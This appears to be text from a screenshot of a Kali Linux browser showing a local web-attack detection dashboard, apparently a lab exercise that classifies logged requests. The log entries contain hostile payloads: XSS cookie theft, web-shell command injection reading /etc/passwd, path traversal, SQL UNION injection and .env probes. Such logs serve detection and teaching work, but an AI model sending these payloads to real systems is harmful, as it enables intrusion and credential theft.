 http://localhost:8000/2dashboard.html
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Password Monster CrackStation GTFOBins Online - Reverse Shell … CyberChef
22/Aug/2026:15:28:42 +0000 10.0.0.45 Cross-Site Scripting (XSS) 403 /comment.php?msg=<script>alert(document.cookie)</script> Inspect
22/Aug/2026:15:28:27 +0000 172.16.0.5 Command Injection / RCE 403 /uploads/avatar.php.png?cmd=whoami Inspect
22/Aug/2026:15:27:27 +0000 10.0.0.45 Command Injection / RCE 200 /uploads/avatar.php.png?cmd=whoami Inspect
22/Aug/2026:15:27:12 +0000 10.0.0.45 Path / Directory Traversal 401 /../../../../etc/passwd Inspect
22/Aug/2026:15:26:57 +0000 10.0.0.45 SQL Injection (SQLi) 200 /admin.php?user=UNION%20SELECT%201,2,3-- Inspect
22/Aug/2026:15:26:42 +0000 192.168.1.99 Scanner / Bot Activity 200 /login.php Inspect
22/Aug/2026:14:32:40 +0000 10.0.0.105 Sensitive File Exposure 404 /.env Inspect
22/Aug/2026:14:32:35 +0000 10.0.0.101 Path / Directory Traversal 200 /uploads/avatar.php.png?cmd=cat%20/etc/passwd Inspect
22/Aug/2026:14:32:25 +0000 192.168.1.99 Cross-Site Scripting (XSS) 200 /comment.php?msg=%3Cscript%3Edocument.location%3D%27http… Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:19 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:19 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:18 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:15 +0000 10.0.0.88 Path / Directory Traversal 403 /../../../../etc/passwd Inspect
22/Aug/2026:14:32:12 +0000 10.0.0.45 SQL Injection (SQLi) 200 /products/item.php?id=1%27%20UNION%20SELECT%201,username… Inspect